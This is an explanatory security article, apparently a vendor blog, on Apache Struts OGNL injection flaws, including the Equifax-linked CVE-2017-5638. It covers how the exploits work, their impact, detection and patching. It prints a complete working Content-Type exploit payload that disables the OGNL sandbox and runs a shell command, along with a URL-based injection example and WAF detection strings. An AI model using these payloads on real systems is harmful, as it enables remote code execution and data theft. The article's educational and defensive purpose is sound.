
What is Apache Struts Vulnerability? Ways to Exploit, Examples and Impact
Learn how Apache Struts vulnerabilities like OGNL injection work. Explore technical exploit examples, RCE impact, and essential remediation steps for security.
Apache Struts is a powerful, open-source framework used to create elegant, modern Java web applications. However, it has also been the source of some of the most devastating data breaches in history. Understanding the nature of Apache Struts vulnerabilities is not just an academic exercise for security researchers; it is a critical requirement for any organization running Java-based infrastructure. In this guide, we will break down what makes these vulnerabilities so dangerous, how they are exploited through OGNL injection, and what you can do to protect your environment.
Understanding the Apache Struts Framework
To understand the vulnerabilities, we first need to understand what Apache Struts does. It is a Model-View-Controller (MVC) framework. In an MVC architecture, the "Model" represents the data, the "View" is the user interface, and the "Controller" handles the logic that connects the two. Struts simplifies the process of building complex web applications by providing a standardized way to handle user input, interact with databases, and render dynamic web pages.
One of the core components of Struts is the Object-Graph Navigation Language (OGNL). OGNL is an expression language used to get and set properties of Java objects. It allows developers to access data deep within an object graph using simple strings. For example, instead of writing complex Java code to retrieve a user's street name, a developer might use an OGNL expression like user.address.street. While this provides immense flexibility, it also introduces a massive security risk if user-supplied data is allowed to enter the OGNL engine without proper sanitization.
What is an OGNL Injection Vulnerability?
Most high-profile Apache Struts vulnerabilities are rooted in OGNL injection. This occurs when the framework takes untrusted input from a user—such as a URL parameter, a form field, or an HTTP header—and evaluates it as an OGNL expression. Because OGNL is powerful enough to call Java methods and access system resources, a successful injection allows an attacker to execute arbitrary code on the server. This is known as Remote Code Execution (RCE).
When an attacker can execute code, they effectively take control of the web server. They can read sensitive files, install malware, or pivot to other parts of the internal network. The most famous example of this was the 2017 Equifax breach, which was caused by a failure to patch a known Struts vulnerability (CVE-2017-5638).
Deep Dive: CVE-2017-5638 (The Equifax Exploit)
CVE-2017-5638 is perhaps the most notorious Apache Struts vulnerability. It resides in the Jakarta Multipart parser. When an application uses this parser to handle file uploads, an attacker can send a specially crafted Content-Type HTTP header containing OGNL code.
The Anatomy of the Payload
An attacker doesn't just send a simple command; they send a complex OGNL expression designed to bypass security restrictions and execute a system command. Here is a simplified example of what such a payload might look like inside an HTTP request:
POST /example-app/upload.action HTTP/1.1
Host: target-server.com
Content-Type: %{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
How the Payload Works
- Context Manipulation: The payload starts by attempting to modify the
OgnlContext. It tries to clear the "excluded package names" and "excluded classes" lists. Struts uses these lists as a security sandbox to prevent dangerous Java classes (likejava.lang.ProcessBuilder) from being called. By clearing them, the attacker breaks out of the sandbox. - Command Execution: Once the sandbox is disabled, the payload uses
java.lang.ProcessBuilderto execute a shell command. In the example above, the command iswhoami, which tells the attacker which user the web server is running as. - Output Redirection: The payload then captures the output of the command and writes it directly back into the HTTP response. This allows the attacker to see the results of their command immediately.
Other Notable Struts Vulnerabilities
While CVE-2017-5638 is the most famous, it is far from the only one. The history of Struts is peppered with similar RCE flaws:
CVE-2018-11776
This vulnerability occurs when the Struts configuration uses certain results without a namespace, or when a wild-card matching is used. If the application does not validate the namespace provided in the URL, an attacker can inject OGNL code into the URL itself.
Example URL-based injection:https://example.com/${( #context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Exploited','True') )}/help.action
If vulnerable, the server would execute the OGNL within the ${...} and add a custom header to the response.
CVE-2019-0230
This was another RCE vulnerability where OGNL expressions were evaluated when forced through a specific tag attribute. It demonstrated that even after major fixes in 2017, the complexity of OGNL evaluation in Struts continued to provide a large attack surface.
The Impact of a Successful Attack
The impact of an Apache Struts vulnerability is almost always "Critical." Because these flaws typically lead to Remote Code Execution, the consequences include:
- Data Exfiltration: Attackers can query the application's database, steal customer records, credit card numbers, and intellectual property.
- Ransomware: Once an attacker has shell access, they can encrypt the server's files and demand a ransom.
- Lateral Movement: A compromised web server is often just the beginning. Attackers use the server as a jumping-off point to attack other internal systems that are not exposed to the internet.
- Cryptojacking: Attackers may install miners to use the server's CPU power to mine cryptocurrency, leading to high infrastructure costs and degraded performance.
How to Detect Vulnerable Instances
For security professionals, identifying vulnerable Apache Struts instances is a priority. Here are the common methods:
1. Version Fingerprinting
Check the pom.xml file (for Maven projects) or the WEB-INF/lib folder for the struts2-core.jar file. If the version is older than the patched releases for the CVEs mentioned above, the application is likely vulnerable.
2. Header and URL Analysis
Sometimes, Struts applications reveal themselves through file extensions like .action or .do. Using automated scanners can help identify these endpoints. However, manual verification is often needed because many modern applications use URL rewriting to hide these extensions.
3. Dynamic Testing (DAST)
Security tools can send "safe" OGNL payloads—such as expressions that perform a mathematical operation (e.g., ${999+1})—and check if the response contains the result (1000). If it does, the application is evaluating OGNL and is vulnerable.
Remediation and Best Practices
Protecting against Struts vulnerabilities requires a multi-layered approach to security.
Immediate Patching
The single most effective way to prevent exploitation is to keep the Struts framework updated. When a critical vulnerability is announced, the Apache Struts team usually releases a patch within days. Organizations should have a process in place to apply these security updates immediately.
Web Application Firewall (WAF)
A WAF can be configured to block common OGNL injection patterns. For example, rules can be set to look for suspicious strings like #_memberAccess, java.lang.ProcessBuilder, or the %{(...)} syntax in HTTP headers and parameters. While not a permanent fix, a WAF provides essential "virtual patching" while you prepare to update the underlying code.
Implementing Least Privilege
Ensure that the web server (e.g., Tomcat or Jetty) is running under a low-privileged service account rather than root or Administrator. This limits the damage an attacker can do even if they successfully execute code. They won't be able to access sensitive system files or install system-wide persistence mechanisms easily.
Input Validation and Sanitization
Always treat user input as hostile. While the framework is responsible for handling OGNL, developers should ensure that user-provided data is validated against a strict allow-list before it is processed by any part of the application logic.
Why Struts Vulnerabilities Persist
You might wonder why these vulnerabilities keep appearing. The challenge lies in the sheer complexity of Java's reflection and expression languages. OGNL is designed to be powerful, and stripping away that power without breaking existing applications is a difficult balancing act for the Struts maintainers. Furthermore, many legacy enterprise applications rely on older versions of Struts and are difficult to update due to "dependency hell," where updating one library breaks several others.
Conclusion
Apache Struts vulnerabilities, particularly those involving OGNL injection, represent a significant threat to web application security. By allowing Remote Code Execution through simple HTTP requests, they give attackers a direct path to an organization's most sensitive data. Understanding the mechanics of these exploits—from the Jakarta parser to the manipulation of the OgnlContext—is vital for any technical professional tasked with defending modern infrastructure.
Staying ahead of these threats requires constant vigilance, rapid patching cycles, and robust monitoring of your external footprint.
To proactively monitor your organization's external attack surface and catch exposures before attackers do, try Jsmon.



